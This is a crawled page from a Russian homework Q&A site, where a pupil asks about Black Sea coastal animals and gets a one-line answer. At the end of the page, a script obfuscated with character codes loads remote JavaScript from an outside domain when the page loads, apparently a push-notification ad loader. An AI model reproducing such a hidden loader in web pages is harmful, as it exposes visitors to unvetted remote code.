

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biologiya.otvetishkole.ru/zadanie-po-okruzhayushchemu-miru-zadanie-po-okruzhayushchemu-miru-zhivotnye-chernomorskogo-poberezhya-kavkaza-i-chernogo-morya-obitateli-sushi-dobyvayushchie-pishchu-v-moreobitateli-moryavzaranee.html
body_size: 7934
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ru-RU" xml:lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Задание по Окружающему миру Задание по Окружающему миру Животные…</title>
	<meta name="keywords" content="">
	<meta name="description" content="Обитатели моря: медуза, рачки">
	<link rel="canonical" href="https://biologiya.otvetishkole.ru/zadanie-po-okruzhayushchemu-miru-zadanie-po-okruzhayushchemu-miru-zhivotnye-chernomorskogo-poberezhya-kavkaza-i-chernogo-morya-obitateli-sushi-dobyvayushchie-pishchu-v-moreobitateli-moryavzaranee.html">
	<link rel="stylesheet" type="text/css" href="https://otvetishkole.ru/css/index.css" media="all">
	<script async src="//yandex.st/jquery/1.9.1/jquery.min.js"></script>
	<script src="//cdn.tinymce.com/4/tinymce.min.js"></script>
	<script>tinymce.init({
		selector: 'textarea',
		language_url: '/js/tinymce_ru.js',
		height: 200,
		menubar: false,
		statusbar: false,
		plugins: [
			'advlist autolink lists link image charmap print preview anchor',
			'searchreplace visualblocks fullscreen',
			'insertdatetime media table contextmenu paste code'
			],
		toolbar: 'undo redo | bold italic | superscript subscript | bullist numlist | link image',
		content_css: '//www.tinymce.com/css/codepen.min.css'
	});</script>
</head>
<body style="" class=" question_bodypage  not_loginned">
<noindex>
  <div class="topline_banner_container">
    <center>
      <div class="seedbnrs" id="seedbnrs2" processed="1">
	  
        
		
      </div>
    </center>
  </div>
</noindex>
<div class="for_background">
  <div class="page_container">
    <div class="page_container2"> 
      
      <!-- шапка -->
      <div class="header">
        <div class="logo_line">
          <div class="left">
            <div class="logo"> <a href="https://otvetishkole.ru/" rel="nofollow" style="text-decoration: none;">
			  <div class="logo_text">ОтветыШколе</div>
              
              </a>
              <div class="users_count"><!--beta--></div>
              <div class="clear"></div>
            </div>
          </div>
          <div class="right">
            <div class="auth_area">
              			<noindex>
                <div class="auth">
                  <div class="enter" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')" >Вход</div>
                  <div class="register" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')">Регистрация</div>
                  <div class="clear"></div>
                </div>
                <div class="about"><a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать?</a> </div>
              </noindex>
            </div>
          </div>
          <div class="clear"></div>
        </div>
        <div class="nav_line">
          <div class="left">
            <noindex>
              <table class="main_menu not_index" id="main_menu">
                <tbody>
                  <tr>
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/">
                      <div>ГЛАВНАЯ</div>
                      </a>
					</td>
                    <td class="active handle_hovers"><a>
                      <div class="cont">
                        <div class="left_side">
                          <div class="right_side">
                            <div class="title">ВОПРОСЫ</div>
                          </div>
                        </div>
                      </div>
                      </a></td>
					
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/badges/all.html">
                      <div>НАГРАДЫ</div>
                      </a></td>
                    <td class="inactive handle_hovers ask"><a href="https://otvetishkole.ru/ask.html">
                      <div>ЗАДАТЬ ВОПРОС</div>
                      </a></td>
                  </tr>
                </tbody>
              </table>
            </noindex>
          </div>
          		
          <div class="clear"></div>
        </div>
      </div>
      <!-- // шапка -->
      
      <noindex>
        <div class="seedbnrs" id="seedbnrs19" processed="1"><script></script></div>
      </noindex>
      
      <!-- центральная часть -->
      <div class="main_cont">
        <table class="main">
          <tbody>
            <tr>
              <td class="left"><div class="content_middle">
                  <index> 
                    
                    
                    <div class="question handle_hovers">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border rad4_tl rad4_tr">
						
                            <div class="right">
                              <div class="vote_control">
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_up s1" title="+1 Голос"></div>
                                </div>
                                <div class="votes small" >86</div>
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_down s1" title="-1 Голос"></div>
                                </div>
                                <div class="clear"></div>
                              </div>
                            </div>
						
                            <div class="left">
                              <div class="author_info"> <img width="42" src="https://otvetishkole.ru/profile/jaycee/jaycee.jpg"> </div>
                              <div class="header" >
                                <h1>Задание по Окружающему миру Задание по Окружающему миру Животные…</h1>
                                <noindex>
                                  <div class="user"> <a class="l user_name_link" href="https://otvetishkole.ru/profile/jaycee/">jaycee</a> 
									  <span class="time_asked">19 апреля 2025</span> </div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                            </div>
                            <div class="clear"></div>
                            <div class="message">
							<h2>Задание по Окружающему миру Задание по Окружающему миру Животные Черноморского побережья Кавказа и Черного моря. Обитатели суши добывающие пищу в мореОбитатели моряВзАрАнЕе СпАсИбО*</h2>
                            </div>
                          </div>
						  
                          <div class="classify">
                            <div class="right"> </div>
                            <div class="left">
                              
							  <div class="section"> <span>категория:</span> <a href="https://biologiya.otvetishkole.ru/">биология</a> </div>
                            </div>
                            <div class="clear"></div>
                          </div>
                          <div class="link_panel">
                            <noindex>
                              <div class="answer_button rad2"><a href="#answer_form">ответить</a></div>
                              <div class="links"> 
								<span class="favorites si rad6 handle_hovers" title="добавить вопрос в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								</span> 
                              </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
						  
						  
						  
                        </div>
                      </div>
                    </div>
					
					
                    <div class="clear"></div>
                    
					
					
					
					  
					
										<br>
                    <a name="answer"></a>
                    <div class="answer handle_hovers best">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border in_answer rad4_tl rad4_tr">
                            <div class="second_border in_answer">
                              <div class="right">
                                <div class="vote_control">
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_up_answer_2105781" class="vote_up s1" title="+1 Голос"></div>
                                  </div>
                                  <div class="votes small" id="votes_answer2105781">80</div>
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_down_answer_2105781" class="vote_down s1" title="-1 Голос"></div>
                                  </div>
                                  <div class="clear"></div>
                                </div>
                              </div>
                              <div class="left">
                                <noindex>
                                  <div class="user_avatar"><img width="42" src="https://otvetishkole.ru/profile/alessio_z/alessio_z.jpg"></div>
                                  <div class="user_info"><a class="l user_name_link" href="https://otvetishkole.ru/profile/alessio_z/">alessio_z</a>
                                    <div class="time_asked">19 апреля 2025</div>
                                  </div>
                                  <div class="clear"></div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                              <div class="message context_hrefs_allowed">
                                <p>Обитатели моря: медуза, рачки</p>
                              </div>
                            </div>
                          </div>
						  <div class="best_answer_line"><span>пользователи выбрали этот ответ лучшим</span></div>
                          <div class="link_panel rad4_bl rad4_br">
                            <noindex>
							  <div class="comment_button" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								  комментировать
							  </div>
                              <div class="links"> 
								  <span class="favorites si rad6 handle_hovers" title="добавить ответ в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								  </span> 
								  <span class="permalink si rad6 handle_hovers" title="постоянная ссылка на этот ответ">
									  <a href="https://biologiya.otvetishkole.ru/zadanie-po-okruzhayushchemu-miru-zadanie-po-okruzhayushchemu-miru-zhivotnye-chernomorskogo-poberezhya-kavkaza-i-chernogo-morya-obitateli-sushi-dobyvayushchie-pishchu-v-moreobitateli-moryavzaranee.html#answer">ссылка</a>
								  </span> 
								  <span class="tips tip_author si rad6 handle_hovers" title="перечислить кредиты автору этого ответа" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								   отблагодарить
								  </span> 
							  </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
                        </div>
                      </div>
					  
					  
                    </div>
					
					                    
                    
                  </index>
				  
                  <div class="answer_form_title">Знаете другой ответ?</div>
                  <a name="answer_form"></a>
                  <div class="answer_form_cont rad5">
                    <div class="form rad4" id="editor_form">
                      <form method="POST" id="question_form" onsubmit="return false;">
                        <input name="submit" value="yes" type="hidden">
                        <input name="id" type="hidden">
						
                        
						
                        <div class="resizable-textarea"><span>
                          <textarea class="handle_hovers handle_focus rad4_t processed" name="answer" id="wysiwyg" rows="10" min="40" max="7000"></textarea>
                          <div style="margin-right: 0px;" class="grippie"></div>
                          </span></div>
                         
                        <div class="submit_container">
                          <input class="st_button f16 handle_hovers b green rad3" value="Отправить свой ответ" type="submit" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
						</div>
                      </form>
                    </div>
                  </div>
				  
				  
				  
				  
                </div></td>
              
			  <td style="height: auto;" class="right"><!-- информационные блоки -->
                
				<div class="ask_question_container rad6">
	<div class="ask_question rad4">
	<div class="ask_question_link"><a href="https://otvetishkole.ru/ask.html">Задайте свой вопрос</a></div>
  </div>
</div>
				
				<br>
				
				
				                <div class="similar_questions_cont rad5">
                  <div class="similar_questions rad4 ">
                    <div class="title">Смотрите также:</div>
                    					<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/sinonim-k-slovu-toplivo-s-tochki-zreniya.html">Синоним к слову топливо с точки зрения биологии</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/pri-spokoynom-vzdokhe-vzroslogo-cheloveka-v-legkie-postupaet-okolo-500-ml-vozdukha-vo-vdykhaemom-vozdukhe-soderzhitsya-21-kisloroda-a-v-vydykhaemom-16-vychislite-skolko-kisloroda-pri-etom-ispolzuet.html">При спокойном вздохе взрослого человека в легкие поступает около 500 мл воздуха</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/sistema-nauki-o-zhivotnykh-zoologiya.html">Система науки о животных — зоология изучает</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/vse-rasteniya-imeyut-tsvetki-kakuyu-kornevuyu-sistemu-imeet-morkov-i-fasol-iz-chego-sostoit-pobeg-vse-listya-imeyut-listovuyu-plastinku-kakaya-glavnaya-chasttsvetka-iz-chego-sostoit-zarodysh.html">Все растения имеют цветки? Какую корневую систему имеет морковь и фасоль? Из чего состоит побег?</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/kakaya-pochka-obespechivaet-rost-glavnogo.html">Какая почка обеспечивает рост главного корня?</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/chto-imeet-bolshuyu-massu-i-vo-skolko-raz-odna-molekula-belka-sostoyashchaya-iz-200-monomerov-ili-gen-v-kotorom-zakodirovan.html">Что имеет большую массу (и во сколько раз) – одна молекула белка?</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/yaka-zalezhnist-isnuye-mizh-fizichnim-navantazhennyam-i-chastotoyu-sertsevikh.html">Яка залежність існує між фізичним навантаженням і частотою серцевих скорочень</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/kakoe-znachenie-imeet-serdtsevina-u-steblya.html">Какое значение имеет сердцевина у стебля (ствола)</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/kakaya-ptitsa-kotoraya-nuzhdaetsya-v-okhorone-2013.html">Какая птица которая нуждается в охороне 2013 года?</a>
					</div>
					                  </div>
                </div>
								
				
                
				
                <noindex>
                <div class="categories_cont rad5"><div class="categories rad4"><div class="category handle_hovers "><div class="questions_count">27400</div><div class="title"><a href="https://algebra.otvetishkole.ru/" class="rad4" title="Алгебра">Алгебра</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14822</div><div class="title"><a href="https://angliyskiy-yazyk.otvetishkole.ru/" class="rad4" title="Английский язык">Английский язык</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14216</div><div class="title"><a href="https://biologiya.otvetishkole.ru/" class="rad4" title="Биология">Биология</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">7369</div><div class="title"><a href="https://drugoy.otvetishkole.ru/" class="rad4" title="Другой">Другой</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">720</div><div class="title"><a href="https://ekonomika.otvetishkole.ru/" class="rad4" title="Экономика">Экономика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">18829</div><div class="title"><a href="https://fizika.otvetishkole.ru/" class="rad4" title="Физика">Физика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8304</div><div class="title"><a href="https://geografiya.otvetishkole.ru/" class="rad4" title="География">География</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15850</div><div class="title"><a href="https://geometriya.otvetishkole.ru/" class="rad4" title="Геометрия">Геометрия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">5255</div><div class="title"><a href="https://informatika.otvetishkole.ru/" class="rad4" title="Информатика">Информатика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">11818</div><div class="title"><a href="https://istoriya.otvetishkole.ru/" class="rad4" title="История">История</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">23332</div><div class="title"><a href="https://khimiya.otvetishkole.ru/" class="rad4" title="Химия">Химия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15992</div><div class="title"><a href="https://literatura.otvetishkole.ru/" class="rad4" title="Литература">Литература</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">73118</div><div class="title"><a href="https://matematika.otvetishkole.ru/" class="rad4" title="Математика">Математика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8152</div><div class="title"><a href="https://obshchestvoznanie.otvetishkole.ru/" class="rad4" title="Обществознание">Обществознание</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">466</div><div class="title"><a href="https://pravovedenie.otvetishkole.ru/" class="rad4" title="Правоведение">Правоведение</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">46271</div><div class="title"><a href="https://russkiy-yazyk.otvetishkole.ru/" class="rad4" title="Русский язык">Русский язык</a></div><div class="clear"></div></div></div></div>  
                </noindex>
				
                
				
</td>
			  
            </tr>
          </tbody>
        </table>
      </div>
<!-- // центральная --> 
      
	  	<div class="promo_line index rad5">
        <div class="promo_line_inside rad4 f11">
          <table>
            <tbody>
              <tr>
                <td class="first"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Есть интересный вопрос? Задайте его нашему сообществу, у нас наверняка найдется ответ!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="second"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Делитесь опытом и знаниями, зарабатывайте награды и репутацию, заводите новых интересных друзей!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="third"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Задавайте интересные вопросы, давайте качественные ответы и зарабатывайте деньги. 
						<a href="https://otvetishkole.ru/infopage_money.html" title="Подробнее...">Подробнее...</a>
					  </div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
	  
      <!-- подвал -->
      <noindex>
        <div class="footer_cont">
          <div class="footer rad4">
		  <center>
				<div>
				
				
				  <div class="column">
					<div class="title">НАШ ПРОЕКТ</div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать на нашем сайте?</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/badges/all.html">Награды</a> </div>
				  </div>
				
				  
				  <div class="clear"></div>
				</div>
			</center>
			<br>
            <div class="clear"></div>
          </div>
        </div>
        <!-- // подвал -->
		
		<div class="footer_buttons"> 
          <!-- begin WebMoney Transfer : attestation label --> 
			<a href="http://www.webmoney.ru/" target="_top">
				<img src="https://otvetishkole.ru/images/wm_accepted.gif" title="Мы принимаем webmoney" border="0">
			</a>
          <!-- end WebMoney Transfer : attestation label -->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50211829 = new Ya.Metrika2({ id:50211829, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50211829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click;otvetishkole' "+
"target=_blank><img src='//counter.yadro.ru/hit;otvetishkole?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2855273", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2855273;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2855273">
<img src="//top-fwz1.mail.ru/counter?id=2855273;t=494;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
          <!--ссылки --> 
          
        </div>
         
  
      </noindex>
   
   <div id="hideBlock" style="display:none">

<div id="registration" >	
	<div id="cboxOverlay" style="opacity: 0.22; cursor: pointer; visibility: visible;" onclick="$('#hideBlock').hide()"></div> 
	<div id="colorbox" class="" role="dialog" tabindex="-1" style="display: block; visibility: visible; top: 220px; left: 35%; position: absolute; width: 500px; height: 257px;">
		<div id="cboxWrapper" style="height: 257px; width: 500px;">
			<div>
				<div id="cboxTopLeft" style="float: left;"></div>
				<div id="cboxTopCenter" style="float: left; width: 450px;"></div>
				<div id="cboxTopRight" style="float: left;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxMiddleLeft" style="float: left; height: 216px;"></div>
				<div id="cboxContent" style="float: left; width: 450px; height: 216px;">
					<div id="cboxLoadedContent" style="width: 450px; overflow: hidden; height: 196px;">
						<div id="login_popup">
							<div id="dest" class="actionpopup">
								<div class="tabs">
									<div class="tab register" onclick="$('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')"><div>Вход</div></div>
									<div class="tab login active" onclick="$('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')"  ><div>Регистрация</div></div>
									<div class="clear"></div>
								</div>
		
								<div class="form_login" style="display:none">
									<form method="post" action="/login.php" >
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											
											<tr class="last">
												<td></td>
												<td>
													<input name="login" class="st_button handle_hovers rad3 b green f15" value="Войти" type="submit">
													
													<a _target="blank" href="https://otvetishkole.ru/lostpassword.php" class="reminder">забыли пароль?</a>							
												</td>
											</tr>
											</tbody>
										</table>
									</form>
								</div>
		
								<div class="form_register" style="display:block;">
									<form method="post" action="/register.php">
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody><tr>
												<td class="title"><span>Логин:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="name" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											<tr class="last">
												<td></td>
												<td>
													<input name="register" class="st_button handle_hovers rad3 b green f15" value="Зарегистрироваться" type="submit">
												</td>
											</tr>
											</tbody>
										</table>
										<input type="hidden" value="4" name="gmt">
										<input type="hidden" value="no" name="dst">
									</form>
								</div>
		
							</div>
						</div>
					</div>
					<div id="cboxTitle" style="float: left; display: block;"></div>
					<div id="cboxCurrent" style="float: left; display: none;"></div>
					<button type="button" id="cboxPrevious" style="display: none;"></button>
					<button type="button" id="cboxNext" style="display: none;"></button>
					<button id="cboxSlideshow" style="display: none;"></button>
					<div id="cboxLoadingOverlay" style="float: left; display: none;"></div>
					<div id="cboxLoadingGraphic" style="float: left; display: none;"></div>
					<button type="button" id="cboxClose" onclick="$('#hideBlock').hide()">close</button>
				</div>
				<div id="cboxMiddleRight" style="float: left; height: 216px;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxBottomLeft" style="float: left;"></div>
				<div id="cboxBottomCenter" style="float: left; width: 450px;"></div>
				<div id="cboxBottomRight" style="float: left;"></div>
			</div>
		</div>
	</div>
</div> 


</div>

   
   </div>
 </div>
</div>

<script> (function () { var url = String.fromCharCode(112,117,115,104,95,117,114,108); var cfg = String.fromCharCode(119,112,110,67,111,110,102,105,103); window[cfg] = { utm_source: 'og', utm_campaign: 4774, utm_content: '______', domain: window.location.host, proto: window.location.protocol, osp: 1, }; window[cfg][url] = 'https://gerdonarium.com/44084.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script>
</body>
</html>
